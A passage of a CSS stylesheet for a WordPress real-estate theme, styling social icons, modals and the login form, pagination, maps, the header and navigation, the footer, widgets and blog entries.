  box-shadow: inset 0 0 0 20px  #0066aa;
}

.social-transparent .fa-rss:hover:after {
  box-shadow: inset 0 0 0 20px  #ee802f;
}

.social-transparent .fa-skype:hover:after {
  box-shadow: inset 0 0 0 20px  #42c7f2;
}

.social-transparent .fa-stackexchange:hover:after {
  box-shadow: inset 0 0 0 20px  #2266aa;
}

.social-transparent .fa-trello:hover:after {
  box-shadow: inset 0 0 0 20px  #226688;
}

.social-transparent .fa-tumblr:hover:after {
  box-shadow: inset 0 0 0 20px  #2B4964;
}

.social-transparent .fa-tumblr-sign:hover:after {
  box-shadow: inset 0 0 0 20px  #2B4964;
}

.social-transparent .fa-twitter:hover:after {
  box-shadow: inset 0 0 0 20px  #4cc2ff;
}

.social-transparent .fa-twitter-sign:hover:after {
  box-shadow: inset 0 0 0 20px  #4cc2ff;
}

.social-transparent .fa-twitter-sign:hover:after {
  box-shadow: inset 0 0 0 20px  #4cc2ff;
}

.social-transparent .fa-vk:hover:after {
  box-shadow: inset 0 0 0 20px  #557799;
}

.social-transparent .fa-weibo:hover:after {
  box-shadow: inset 0 0 0 20px  #dd3333;
}

.social-transparent .fa-windows:hover:after {
  box-shadow: inset 0 0 0 20px  #00aaee;
}

.social-transparent .fa-xing:hover:after {
  box-shadow: inset 0 0 0 20px  #126567;
}

.social-transparent .fa-xing-sign:hover:after {
  box-shadow: inset 0 0 0 20px  #126567;
}

.social-transparent .fa-youtube:hover:after {
  box-shadow: inset 0 0 0 20px  #c4302b;
}

.social-transparent .fa-youtube-play:hover:after {
  box-shadow: inset 0 0 0 20px  #c4302b;
}

.social-transparent .fa-youtube-sign:hover:after {
  box-shadow: inset 0 0 0 20px  #c4302b;
}

.fa-mobile {
  font-size: 1.4em;
}

.section-title {
  overflow: hidden;
  position: relative;
  z-index: 0;
  margin-top: 1em;
  margin-bottom: 1em;
  font-weight: 300;
  text-transform: uppercase;
  color: #999;
}

.section-title::after {
  position: absolute;
  z-index: -2;
  top: 50%;
  left: 0;
  margin-top: -1px;
  margin-left: 1em;
  content: "";
  height: 2px;
  width: 9999px;
  background-color: #e6e6e6;
}

.section-title.text-center span {
  padding-left: 1em;
  padding-right: 1em;
}

.section-title.text-right span {
  padding-left: 1em;
  padding-right: 0;
}

.section-title.style2 {
  overflow: visible;
}

.section-title.style2::after {
  opacity: 0.2;
  top: auto;
  bottom: -0.4em;
  height: 3px;
  width: 50px;
  margin-left: 0;
  margin-right: 0;
  background-color: #999;
}

.section-title.style2 span {
  padding-left: 0;
  padding-right: 0;
}

.section-title.style2.text-center::after {
  left: 50%;
  margin-left: -25px;
}

.section-title.style2.text-right::after {
  left: auto;
  right: 0;
}

.section-title span {
  position: relative;
  display: inline-block;
  padding-right: 1em;
  overflow: hidden;
  line-height: 1;
}

.section-title span::after {
  position: absolute;
  z-index: -1;
  top: 50%;
  left: 0;
  content: "";
  height: 100%;
  width: 100%;
  background-color: #f8f8f8;
}

.close {
  text-shadow: none;
  transition: all 0.2s;
}

.modal {
  z-index: 1050;
}

.modal .modal-dialog {
  width: 75%;
  max-width: 800px;
  margin-top: 50px;
  margin-left: auto;
  margin-right: auto;
}

.modal .modal-dialog .modal-content {
  padding: 30px;
  border: none;
  border-radius: 0;
  box-shadow: 5px 5px 10px rgba(0, 0, 0, 0.25);
}

.modal .modal-dialog .modal-content .modal-header {
  margin-bottom: 15px;
  padding: 0;
  border: none;
}

.modal .modal-dialog .modal-body {
  padding: 0;
}

.modal .modal-dialog .modal-body .property-search-form {
  margin: 0;
  padding: 0;
}

.modal .modal-dialog .modal-body .property-search-form .form-group {
  width: 100%;
}

@media (min-width: 768px) {
  .modal .modal-dialog .modal-body .property-search-form .form-group {
    width: 50%;
  }
}

.modal .modal-dialog .modal-body .section-title {
  width: 100%;
}

.modal .modal-dialog .modal-body .section-title span {
  background-color: #fff;
}

#login-modal.modal .modal-dialog {
  max-width: 400px;
}

#login-modal.modal .modal-dialog .modal-title {
  margin-bottom: 0.5em;
}

#login-modal.modal .modal-dialog .modal-body {
  margin: 1em 0;
}

#loginform label {
  display: block;
}

#loginform input[type=text], #loginform input[type=password] {
  width: 100%;
}

#loginform #rememberme {
  height: auto;
}

/*------------------------------
	Elements
------------------------------*/
#main-content {
  margin-bottom: 50px;
  background-color: #fff;
}

#main-content section {
  margin-bottom: 50px;
}

#main-content section:last-child {
  margin-bottom: 0;
}

#main-content .section-title span {
  background-color: #fff;
}

#main-content .section-title span::after {
  background-color: transparent;
}

#main-content #property-items {
  margin-bottom: 0;
}

#main-content .testimonial-item .arrow-left {
  border-right-color: #f8f8f8;
}

#main-content .testimonial-item .content {
  background-color: #f8f8f8;
}

.content-box {
  margin-bottom: 50px;
  padding: 30px;
  background-color: #fff;
}

.content-box section {
  margin-bottom: 50px;
}

.content-box section:last-child {
  margin-bottom: 0;
}

.content-box .section-title span {
  background-color: #fff;
}

.content-box .section-title span::after {
  background-color: transparent;
}

#pagination {
  text-align: center;
}

#pagination ul {
  display: inline-block;
}

#pagination .page-numbers {
  padding: 0;
  list-style: none;
  text-align: center;
}

#pagination .page-numbers li {
  width: auto !important;
  float: left;
  margin: 0 2px;
  line-height: 1;
  clear: none;
}

#pagination .page-numbers li a, #pagination .page-numbers li span, #pagination .page-numbers li i {
  display: inline-block;
  height: 40px;
  width: 40px;
  line-height: 40px;
  color: #999999;
  background-color: #f8f8f8;
}

#pagination .page-numbers li a:hover, #pagination .page-numbers li span:hover, #pagination .page-numbers li i:hover {
  color: #fff;
  background-color: #4c4f49;
}

#pagination .page-numbers li a i, #pagination .page-numbers li span i, #pagination .page-numbers li i i {
  margin: 0;
  padding: 0;
  line-height: 38px;
}

#pagination .page-numbers li a.next, #pagination .page-numbers li a.prev, #pagination .page-numbers li span.next, #pagination .page-numbers li span.prev, #pagination .page-numbers li i.next, #pagination .page-numbers li i.prev {
  background: #ebebeb;
}

#pagination .page-numbers li a.next:hover, #pagination .page-numbers li a.prev:hover, #pagination .page-numbers li span.next:hover, #pagination .page-numbers li span.prev:hover, #pagination .page-numbers li i.next:hover, #pagination .page-numbers li i.prev:hover {
  background-color: #4c4f49;
}

#pagination .page-numbers li a.next i, #pagination .page-numbers li a.prev i, #pagination .page-numbers li span.next i, #pagination .page-numbers li span.prev i, #pagination .page-numbers li i.next i, #pagination .page-numbers li i.prev i {
  background-color: transparent;
}

#pagination .page-numbers li .current {
  color: #fff;
  background-color: #43becc;
}

#pagination .page-numbers li .current:hover {
  background-color: #43becc;
}

.page-title {
  font-size: 2em;
  font-weight: 300;
  color: #999;
}

#page-banner {
  position: relative;
  margin-top: -50px;
  margin-bottom: 50px;
  padding: 80px 0;
  text-align: center;
  background-position: 50% 50%;
  background-size: cover;
  background-repeat: no-repeat;
}

#page-banner .overlay {
  position: absolute;
  z-index: 0;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.4);
}

#page-banner .container {
  position: relative;
  z-index: 1;
}

#page-banner .banner-title {
  display: inline-block;
  padding: 0 20px;
  font-size: 2.5em;
  color: #fff;
  text-transform: uppercase;
}

@media (min-width: 768px) {
  #page-banner .banner-title {
    font-size: 3em;
  }
}

#page-banner .banner-title:after {
  opacity: 0.8;
  display: block;
  position: absolute;
  z-index: -1;
  bottom: 0;
  left: 50%;
  margin-left: -30px;
  width: 60px;
  height: 4px;
  content: "";
  background-color: #43becc;
}

.sidebar-widget-user-pages {
  background-color: #f8f8f8;
}

.sidebar-widget-user-pages.user-menu {
  line-height: 3;
}

.sidebar-widget-user-pages.user-menu a {
  display: block;
  padding: 0 30px;
  color: inherit;
}

.sidebar-widget-user-pages.user-menu i {
  opacity: 0.25;
  margin-right: 5px;
}

.sidebar-widget-user-pages.user-menu .active, .sidebar-widget-user-pages.user-menu li:hover {
  background-color: #43becc;
}

.sidebar-widget-user-pages.user-menu .active a, .sidebar-widget-user-pages.user-menu li:hover a {
  color: #fff;
}

.sidebar-widget-user-pages.user-menu .active a i, .sidebar-widget-user-pages.user-menu li:hover a i {
  opacity: 0.75;
}

#sidebar, #footer {
  list-style: none;
  padding: 0;
  line-height: inherit;
}

#sidebar .widget, #footer .widget {
  margin-bottom: 50px;
}

#sidebar .widget form, #footer .widget form {
  padding: 0;
  font-size: 0.8em;
  box-shadow: none;
  border: none;
}

/*------------------------------
	Google Map
------------------------------*/
.map-wrapper {
  position: relative;
  margin-bottom: 50px;
}

.map-wrapper a {
  color: #666;
}

.map-wrapper .loading, .map-wrapper .map-overlay-no-results {
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 50%;
  height: 60px;
  width: 60px;
  margin-top: -30px;
  margin-left: -30px;
  line-height: 68px;
  text-align: center;
  opacity: 0.9;
  border-radius: 2px;
  background-color: #fff;
}

.map-wrapper .loading i, .map-wrapper .map-overlay-no-results i {
  font-size: 30px;
}

.map-wrapper .map-overlay-no-results {
  display: none;
  width: 250px;
  margin-left: -125px;
  font-size: 0.9em;
  line-height: 60px;
}

.map-wrapper .map-controls {
  position: absolute;
  z-index: 1;
  top: 10px;
  right: 10px;
  text-align: right;
}

.map-wrapper .map-controls .control {
  display: inline-block;
  margin-bottom: 5px;
  padding: 0 10px;
  font-size: 14px;
  line-height: 30px;
  opacity: 0.9;
  border-radius: 2px;
  background-color: #f8f8f8;
  transition: background-color 0.2s;
}

.map-wrapper .map-controls .control:hover {
  opacity: 1;
  color: #fff;
  background-color: #43becc;
}

.map-wrapper .map-controls .control.active {
  opacity: 1;
  color: #fff;
  background-color: #43becc;
}

.map-wrapper .map-controls .control.active:hover {
  background-color: #c5c5c5;
}

.map-wrapper .map-controls i {
  line-height: 30px;
  text-align: center;
}

.map-wrapper .map-controls .current-location i {
  margin: 0 5px 0 0;
}

.map-wrapper .map-controls .map-type {
  position: relative;
}

.map-wrapper .map-controls .map-type ul {
  position: absolute;
  top: 30px;
  left: 0;
  display: none;
}

.map-wrapper .map-controls .map-type ul li {
  margin-top: 2px;
  padding: 3px 10px;
  font-size: 12px;
  text-align: left;
  color: #666;
  background-color: #f8f8f8;
}

.map-wrapper .map-controls .map-type:hover ul {
  display: block;
}

.map-wrapper .map-controls .map-type:hover ul li:hover, .map-wrapper .map-controls .map-type:hover ul li.active {
  color: #fff;
  background-color: #c5c5c5;
}

.google-map {
  position: relative;
  height: 400px;
  min-height: 400px !important;
  width: 100%;
}

.google-map img {
  max-width: none;
  display: inline;
}

.google-map .cluster img {
  max-width: 100%;
  max-height: 100%;
}

.google-map .cluster > div {
  position: relative;
  width: auto;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif !important;
  font-size: 15px !important;
  font-weight: 700 !important;
  color: #fff !important;
}

.google-map label {
  width: auto;
  display: inline;
}

.google-map .infoBox {
  width: 300px;
}

.google-map .infoBox img[src*="close.png"] {
  position: absolute !important;
  z-index: 1001;
  width: 32px;
  height: 32px;
  margin: 0;
  top: -2px;
  right: -2px;
  opacity: 0.6;
  background-color: #fff;
  transition: all 0.2s;
}

.google-map .infoBox img[src*="close.png"]:hover {
  opacity: 1;
  background-color: rgba(255, 255, 255, 0.8);
}

.google-map .map-marker-container {
  position: relative;
  max-width: 300px;
  font-size: 14px;
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.9);
  transition: all 0.3s;
}

.google-map .map-marker-container .arrow-down {
  position: absolute;
  bottom: -28px;
  left: 20px;
  border-top-color: #fff;
  border-top-color: rgba(255, 255, 255, 0.9);
  border-width: 14px;
}

.google-map .map-marker-container .content {
  padding: 10px 15px;
}

.google-map .map-marker-container .content .title {
  margin-bottom: 0;
  transition: all 0.2s;
  visibility: inherit;
}

.google-map .map-marker-container a:hover .title {
  color: #666;
}

.google-map .map-marker-container img {
  width: 100%;
  height: auto;
}

.google-map .title {
  color: #43becc;
}

a.view-on-google-maps-link {
  display: block;
  opacity: 0.4;
  margin-top: 1em;
  font-size: 0.8em;
  text-align: right;
  line-height: 1;
  color: #666;
}

a.view-on-google-maps-link:hover {
  opacity: 0.8;
}

.map-no-properties-found {
  padding: 30px 0;
}

/*------------------------------
	Header
------------------------------*/
@media (max-width: 767px) {
  body.show-nav {
    left: -75%;
  }
}

header.navbar {
  position: static;
  margin: 0;
  border-radius: 0;
  border: 0;
  color: #fff;
  text-align: center;
  background-color: #333;
  transition: all 0.4s;
}

@media (min-width: 768px) {
  header.navbar {
    text-align: left;
  }
}

header.navbar #login-bar-header {
  font-size: 0.8em;
  font-weight: 700;
  text-align: center;
}

@media (min-width: 768px) {
  header.navbar #login-bar-header {
    text-align: right;
  }
}

header.navbar #login-bar-header span {
  display: inline-block;
}

header.navbar #login-bar-header a {
  display: inline-block;
  padding: 0 1em;
  line-height: 2.5;
  color: #eee;
  opacity: 0.5;
  background-color: rgba(255, 255, 255, 0.1);
}

header.navbar #login-bar-header a:hover {
  opacity: 1;
}

header.navbar #login-bar-header a .desktop {
  display: none;
}

@media (min-width: 768px) {
  header.navbar #login-bar-header a .desktop {
    display: block;
  }
  header.navbar #login-bar-header a .mobile {
    display: none;
  }
}

header.navbar #login-bar-header .badge {
  margin-left: 5px;
  padding: 0;
  height: 20px;
  width: 20px;
  line-height: 20px;
  border-radius: 50%;
}

header.navbar .container .navbar-collapse {
  max-height: none;
  margin-top: 25px;
  padding: 0;
  border: none;
  border-top: 2px solid rgba(255, 255, 255, 0.1);
  box-shadow: none;
  background-color: #333;
}

header.navbar .container .navbar-collapse.in {
  overflow-y: visible;
}

@media (max-width: 767px) {
  header.navbar .container .navbar-collapse {
    position: absolute;
    z-index: 1001;
    top: 0;
    left: 100%;
    width: 75%;
    height: 100% !important;
    margin: 0;
    text-align: left;
  }
}

header.navbar .navbar-header {
  display: block;
  width: 100%;
  margin: 0;
  padding: 20px 0 0;
  line-height: 1;
}

@media (min-width: 768px) {
  header.navbar .navbar-header {
    padding: 25px 0 0;
  }
}

header.navbar .navbar-header .navbar-toggle {
  position: absolute;
  right: 15px;
  margin: 3px 0 0 30px;
  padding: 0;
  border: none;
  border-radius: 0;
}

@media (min-width: 768px) {
  header.navbar .navbar-header .navbar-toggle {
    position: relative;
  }
}

header.navbar .navbar-header .navbar-toggle:hover .icon-bar {
  background-color: #fff;
}

header.navbar .navbar-header .navbar-toggle .icon-bar {
  width: 30px;
  height: 4px;
  margin: 0 0 5px;
  border-radius: 0;
  background-color: #ccc;
  transition: all 0.3s;
}

header.navbar .navbar-header .navbar-contact-details {
  margin: 25px 0;
}

@media (min-width: 768px) {
  header.navbar .navbar-header .navbar-contact-details {
    margin: 0;
    text-align: right;
  }
}

header.navbar .container .navbar-brand {
  float: none;
  height: auto;
  margin: 0;
  padding: 0;
  line-height: 1;
}

@media (min-width: 768px) {
  header.navbar .container .navbar-brand {
    float: left;
  }
}

header.navbar .container .navbar-brand a {
  font-weight: 300;
  opacity: 1;
}

header.navbar .container .navbar-brand a span {
  font-size: 2em;
}

header.navbar .container .navbar-brand img {
  opacity: 0;
  height: auto;
}

header.navbar .container .navbar-brand .tagline {
  margin: 1em 0;
  opacity: 0.8;
  font-size: 0.8em;
}

header.navbar.nav-right .navbar-header {
  padding: 25px 0 0;
  border: none;
}

header.navbar.nav-right .container .navbar-brand {
  padding-bottom: 25px;
}

@media (min-width: 768px) {
  header.navbar.nav-right .container .navbar-brand {
    padding-bottom: 0;
  }
  header.navbar.nav-right .container .navbar-brand a {
    min-height: 80px;
    line-height: 80px;
  }
}

header.navbar.nav-right .navbar-collapse {
  margin-top: 0;
  border: none;
}

@media (min-width: 768px) {
  header.navbar.nav-right .navbar-nav, header.navbar.nav-right nav > div {
    float: right;
  }
  header.navbar.nav-right .navbar-nav > ul, header.navbar.nav-right nav > div > ul {
    margin-top: 10px;
  }
}

header.navbar.nav-right .navbar-nav > ul > li > a, header.navbar.nav-right nav > div > ul > li > a {
  margin-top: 0px;
  line-height: 70px;
}

header.navbar.nav-right .navbar-nav > ul > li > a::after, header.navbar.nav-right nav > div > ul > li > a::after {
  line-height: 70px !important;
}

@media (min-width: 768px) {
  header.navbar.nav-right .navbar-contact-details {
    line-height: inherit;
    float: left;
  }
}

header.navbar.nav-right .navbar-contact-details div {
  margin: 0 !important;
  display: inline-block;
  font-size: 1em !important;
  opacity: 0.5 !important;
  line-height: 2.5;
  text-align: left;
}

header.navbar.nav-right .navbar-contact-details div.separator {
  padding: 0 5px;
}

header.navbar .navbar-phone-number {
  font-size: 1.3em;
}

header.navbar .navbar-email {
  margin-top: 5px;
  font-size: 1em;
  opacity: 0.5;
}

header.navbar .navbar-email a {
  color: inherit;
}

header.navbar .navbar-nav, header.navbar nav > div {
  float: none;
  margin: 0;
  font-weight: 700;
}

header.navbar .navbar-nav > ul, header.navbar nav > div > ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

header.navbar .navbar-nav > ul > li, header.navbar nav > div > ul > li {
  position: relative;
  line-height: 1;
  margin-right: 1px;
}

@media (min-width: 768px) {
  header.navbar .navbar-nav > ul > li, header.navbar nav > div > ul > li {
    float: left;
  }
}

header.navbar .navbar-nav > ul > li a, header.navbar nav > div > ul > li a {
  position: relative;
  display: block;
  padding-left: 15px;
  line-height: 50px;
}

@media (min-width: 768px) {
  header.navbar .navbar-nav > ul > li a, header.navbar nav > div > ul > li a {
    padding: 0 20px;
    line-height: 70px;
  }
}

header.navbar .navbar-nav > ul > li.menu-item-has-children, header.navbar .navbar-nav > ul > li.menu-item-language, header.navbar nav > div > ul > li.menu-item-has-children, header.navbar nav > div > ul > li.menu-item-language {
  position: relative;
}

@media (min-width: 768px) {
  header.navbar .navbar-nav > ul > li.menu-item-has-children:hover .sub-menu, header.navbar .navbar-nav > ul > li.menu-item-language:hover .sub-menu, header.navbar nav > div > ul > li.menu-item-has-children:hover .sub-menu, header.navbar nav > div > ul > li.menu-item-language:hover .sub-menu {
    visibility: visible;
    opacity: 1;
    top: 100%;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
  }
}

header.navbar .navbar-nav > ul > li.menu-item-has-children .sub-menu.show, header.navbar .navbar-nav > ul > li.menu-item-language .sub-menu.show, header.navbar nav > div > ul > li.menu-item-has-children .sub-menu.show, header.navbar nav > div > ul > li.menu-item-language .sub-menu.show {
  height: auto;
  display: block;
  visibility: visible;
  opacity: 1;
}

header.navbar .navbar-nav > ul > li.menu-item-has-children > a, header.navbar .navbar-nav > ul > li.menu-item-language > a, header.navbar nav > div > ul > li.menu-item-has-children > a, header.navbar nav > div > ul > li.menu-item-language > a {
  opacity: 1;
}

header.navbar .navbar-nav > ul > li.menu-item-has-children a, header.navbar .navbar-nav > ul > li.menu-item-language a, header.navbar nav > div > ul > li.menu-item-has-children a, header.navbar nav > div > ul > li.menu-item-language a {
  padding-right: 30px;
}

header.navbar .navbar-nav > ul > li.menu-item-has-children a::after, header.navbar .navbar-nav > ul > li.menu-item-language a::after, header.navbar nav > div > ul > li.menu-item-has-children a::after, header.navbar nav > div > ul > li.menu-item-language a::after {
  position: absolute;
  top: 0;
  right: 6px;
  font-family: FontAwesome;
  line-height: 70px;
  color: #666666;
  content: "\F107";
  transition: all 0.2s;
}

header.navbar .navbar-nav > ul > li .sub-menu, header.navbar nav > div > ul > li .sub-menu {
  height: 0;
  width: 100%;
  visibility: hidden;
  opacity: 0;
  list-style: none;
  padding: 0;
  font-size: 0.9em;
  background-color: #fff;
  transition: all 0.2s;
}

@media (min-width: 768px) {
  header.navbar .navbar-nav > ul > li .sub-menu, header.navbar nav > div > ul > li .sub-menu {
    height: auto;
    width: auto;
    min-width: 100%;
    z-index: 1001;
    position: absolute;
    top: 90%;
    left: 0;
    margin: 0;
    -webkit-transform: translate3d(0, 20px, 0);
            transform: translate3d(0, 20px, 0);
  }
}

header.navbar .navbar-nav > ul > li .sub-menu li, header.navbar nav > div > ul > li .sub-menu li {
  min-width: 100% !important;
  white-space: nowrap;
  transition: all 0.2s;
}

header.navbar .navbar-nav > ul > li .sub-menu li a, header.navbar nav > div > ul > li .sub-menu li a {
  display: block;
  height: auto;
  line-height: 50px;
  color: #666;
}

@media (min-width: 768px) {
  header.navbar .navbar-nav > ul > li .sub-menu li a, header.navbar nav > div > ul > li .sub-menu li a {
    padding: 0 30px;
  }
}

header.navbar .navbar-nav > ul > li .sub-menu li a::after, header.navbar nav > div > ul > li .sub-menu li a::after {
  display: none;
}

header.navbar .navbar-nav > ul > li .sub-menu li.menu-item-has-children, header.navbar nav > div > ul > li .sub-menu li.menu-item-has-children {
  position: relative;
}

header.navbar .navbar-nav > ul > li .sub-menu li.menu-item-has-children > a, header.navbar nav > div > ul > li .sub-menu li.menu-item-has-children > a {
  opacity: 1;
  text-transform: uppercase;
}

@media (min-width: 768px) {
  header.navbar .navbar-nav > ul > li .sub-menu li.menu-item-has-children > a, header.navbar nav > div > ul > li .sub-menu li.menu-item-has-children > a {
    text-transform: none;
  }
}

@media (min-width: 768px) {
  header.navbar .navbar-nav > ul > li .sub-menu li.menu-item-has-children a, header.navbar nav > div > ul > li .sub-menu li.menu-item-has-children a {
    padding-right: 40px;
  }
  header.navbar .navbar-nav > ul > li .sub-menu li.menu-item-has-children a::after, header.navbar nav > div > ul > li .sub-menu li.menu-item-has-children a::after {
    display: block;
    position: absolute;
    top: 0;
    right: 18px;
    font-family: FontAwesome;
    line-height: 50px;
    content: "\F105";
    transition: all 0.2s;
  }
}

header.navbar .navbar-nav > ul > li .sub-menu li.menu-item-has-children:hover .sub-menu, header.navbar nav > div > ul > li .sub-menu li.menu-item-has-children:hover .sub-menu {
  visibility: visible;
  opacity: 1;
}

@media (min-width: 768px) {
  header.navbar .navbar-nav > ul > li .sub-menu li.menu-item-has-children:hover .sub-menu, header.navbar nav > div > ul > li .sub-menu li.menu-item-has-children:hover .sub-menu {
    top: 0;
  }
}

header.navbar .navbar-nav > ul > li .sub-menu li.menu-item-has-children:hover a::after, header.navbar nav > div > ul > li .sub-menu li.menu-item-has-children:hover a::after {
  color: #fff;
}

header.navbar .navbar-nav > ul > li .sub-menu li.menu-item-has-children .sub-menu, header.navbar nav > div > ul > li .sub-menu li.menu-item-has-children .sub-menu {
  transition: all 0.2s;
}

@media (min-width: 768px) {
  header.navbar .navbar-nav > ul > li .sub-menu li.menu-item-has-children .sub-menu, header.navbar nav > div > ul > li .sub-menu li.menu-item-has-children .sub-menu {
    position: absolute;
    width: auto;
    min-width: 100%;
    z-index: 1001;
    position: absolute;
    top: -10%;
    left: 100%;
    visibility: hidden;
    opacity: 0;
    margin: 0;
    font-size: 1em;
  }
}

header.navbar .navbar-nav > ul > li .sub-menu li.menu-item-has-children .sub-menu a::after, header.navbar nav > div > ul > li .sub-menu li.menu-item-has-children .sub-menu a::after {
  display: none;
}

.sub-menu li:hover, .sub-menu li.current-menu-item {
  background-color: #43becc;
}

.sub-menu li:hover > a, .sub-menu li.current-menu-item > a {
  color: #fff !important;
}

.sub-menu li:hover > a::after, .sub-menu li.current-menu-item > a::after {
  opacity: 0.8;
}

.header-margin {
  margin-top: 15px;
}

@media (min-width: 768px) {
  .header-margin {
    margin-top: 50px;
    text-align: left;
  }
}

/* Theme Option: Header > Enable Fixed/Scrolling Header
-------------------------*/
@media (max-width: 767px) {
  .fixed-header {
    margin: 0 !important;
  }
}

@media (min-width: 768px) {
  .fixed-header.admin-bar header.navbar {
    top: 32px;
  }
  .fixed-header header.navbar {
    position: fixed;
    z-index: 1049;
    width: 100%;
    top: 0;
  }
  .fixed-header header.navbar.mini {
    opacity: 0.98;
  }
  .fixed-header header.navbar.mini .navbar-header {
    border: none;
  }
  .fixed-header header.navbar.mini .navbar-nav {
    transition: all 0.5s;
    height: 0 !important;
  }
  .fixed-header header.navbar.mini.nav-right .navbar-header {
    padding: 0;
  }
  .fixed-header header.navbar.mini.nav-right .navbar-nav {
    height: auto !important;
  }
  .fixed-header #property-layout-full-width {
    margin-top: -50px !important;
  }
}

/*------------------------------
	Footer
------------------------------*/
#footer {
  margin: 100px auto 0;
  background: rgba(0, 0, 0, 0.02);
  text-align: center;
}

@media (min-width: 768px) {
  #footer {
    text-align: left;
  }
}

#footer #footer-top {
  padding-top: 50px;
}

#footer #footer-bottom {
  padding: 30px 0;
  font-size: 0.9em;
  color: #999;
  line-height: 40px;
  background: rgba(0, 0, 0, 0.04);
}

#footer #footer-bottom a {
  color: #999;
}

#footer #footer-bottom .social,
#footer #footer-bottom .social-transparent {
  margin: 0;
}

@media (min-width: 768px) {
  #footer #footer-bottom .social,
  #footer #footer-bottom .social-transparent {
    text-align: right;
  }
}

#footer #footer-bottom .social .fa-angle-up:before,
#footer #footer-bottom .social-transparent .fa-angle-up:before {
  position: relative;
  top: -1px;
}

#footer #footer-bottom #property-search-button {
  outline: none;
}

#footer .title {
  font-size: 1.3em;
}

#footer #copyright {
  opacity: 0.6;
}

#footer ul.menu-footer {
  display: block;
  width: 100%;
  overflow: hidden;
  list-style: none;
  margin: 0;
  padding: 0;
  line-height: inherit;
  text-transform: uppercase;
}

#footer ul.menu-footer li {
  display: inline-block;
  margin: 0 15px;
}

@media (min-width: 768px) {
  #footer ul.menu-footer li {
    margin-right: 30px;
  }
}

#footer p {
  color: #999;
}

/*------------------------------
	Widgets
------------------------------*/
.widget {
  margin-bottom: 50px;
}

.widget a {
  color: #666;
}

.widget b {
  font-weight: inherit;
}

.widget form {
  padding: 0;
  font-size: 0.8em;
  box-shadow: none;
  border: none;
}

.widget table {
  width: 100%;
  margin: 0;
}

.widget table caption {
  margin-bottom: 1em;
  text-transform: uppercase;
}

.widget table tfoot {
  margin-top: 0.5em;
}

.widget table tfoot a {
  display: inline-block;
  padding-top: 10px;
  color: #999;
}

.widget .empty-title .widget-title {
  display: none;
}

.widget .widget-thumbnail {
  position: relative;
  z-index: 2;
  background: #fff;
}

.widget .widget-thumbnail a:hover img {
  opacity: 0.6;
}

.widget .owl-carousel, .widget .owl-controls {
  margin-bottom: 0;
}

.widget .owl-nav {
  margin-top: 20px !important;
  font-size: 40px;
  line-height: 40px;
}

.widget .agent-details {
  padding: 0;
  box-shadow: none !important;
}

.widget .wpcf7 p {
  margin-bottom: 0.5em;
}

.widget .wpcf7 input[type="submit"] {
  margin-top: 0.5em;
}

.widget .wpcf7 textarea, .widget .wpcf7 input:not([type="submit"]) {
  border: 1px solid #ddd;
}

.widget .wpcf7 textarea:focus, .widget .wpcf7 input:not([type="submit"]):focus {
  border-color: #43becc;
}

.widget .wpcf7 textarea {
  max-height: 100px;
}

.widget-container {
  border: 1px solid #f3f3f3;
  box-shadow: 0px 2px 0 0 #f3f3f3;
}

.widget-container a {
  color: #666;
}

.widget-content {
  padding: 25px;
  border: 1px solid #f3f3f3;
  box-shadow: 0px 2px 0 0 #f3f3f3;
  background-color: #fff;
}

.widget-text {
  padding: 25px;
  background-color: #fff;
}

.widget-text .title {
  margin-bottom: 0.5em;
  font-size: 1.2em;
}

.widget-text .property-price {
  font-size: 1.1em;
  line-height: 1;
  color: #999;
}

.widget_agent_properties .widget-content, .widget_agents .widget-content, .widget_featured_properties .widget-content, .widget_latest_posts .widget-content, .widget_single_property .widget-content, .widget_testimonials .widget-content, .widget_latest_tweets_widget .widget-content {
  padding: 0;
  border: none;
  box-shadow: none;
  background-color: transparent;
}

.widget_agent_properties .widget-thumbnail img, .widget_agents .widget-thumbnail img, .widget_featured_properties .widget-thumbnail img, .widget_latest_posts .widget-thumbnail img, .widget_single_property .widget-thumbnail img, .widget_testimonials .widget-thumbnail img, .widget_latest_tweets_widget .widget-thumbnail img {
  width: 100%;
}

.widget_property_listing .property-meta > div {
  width: 100%;
}

.widget_property_listing .price-tag {
  float: none;
}

.widget_property_map .widget-content {
  padding: 0;
  border: none;
}

#sidebar .widget_property_search [class^="col-"], #footer .widget_property_search [class^="col-"], #sidebar .widget_custom_property_search_form [class^="col-"], #footer .widget_custom_property_search_form [class^="col-"], #sidebar .widget_membership_packages [class^="col-"], #footer .widget_membership_packages [class^="col-"] {
  width: 100%;
}

#sidebar .widget_property_search .property-search-form, #footer .widget_property_search .property-search-form, #sidebar .widget_custom_property_search_form .property-search-form, #footer .widget_custom_property_search_form .property-search-form, #sidebar .widget_membership_packages .property-search-form, #footer .widget_membership_packages .property-search-form {
  margin-bottom: 0;
}

.widget_testimonials blockquote {
  position: relative;
  margin: 0;
}

.widget_testimonials blockquote p {
  font-size: 1em;
}

.widget_testimonials blockquote cite {
  font-size: 1em;
}

.widget_latest_posts .widget-text p {
  font-size: 0.9em;
}

#wp-calendar {
  text-align: center;
}

#wp-calendar #next {
  text-align: right;
}

#wp-calendar #prev {
  text-align: left;
}

#wp-calendar th {
  text-align: center;
}

.widget_search input[type="submit"] {
  font-size: 0.9em;
}

.widget_search label {
  display: block;
  margin: 0;
}

.widget_search input {
  width: 100%;
}

/*------------------------------
	Blog
------------------------------*/
.blog header.navbar {
  margin-bottom: 50px;
}

.blog .blog-index-content {
  background-color: transparent;
}

.entry-header {
  font-size: 1.6em;
}

.entry-header .header-media img {
  width: 100%;
}

.entry-header .header-content {
  padding: 20px 30px;
  font-size: 1.2em;
  color: #fff;
  background-color: #43becc;
}

.entry-header .header-content a {
  color: #fff;
}

.entry-header .entry-title {
  margin: 0;
  display: inline-block;
  font-size: 1em;
  color: #fff;
}

.entry-header .header-meta {
  opacity: 0.5;
  float: left;
  margin-right: 0.5em;
  text-transform: uppercase;
}

.entry-header .header-meta > div {
  display: inline-block;
}

.entry-header .header-meta .day {
  font-weight: 700;
}

.entry-content, .entry-summary {
  padding: 30px;
}

article {
  margin-bottom: 50px;
  background-color: #fff;
}

article .section-title span {
  background-color: #fff;
}

article .section-title span::after {
  background-color: transparent;
}

.page-links {
  padding-top: 1em;
  border-top: 2px solid #e6e6e6;
}

.page-links a {
  display: inline-block;
  width: 40px;
  height: 40px;
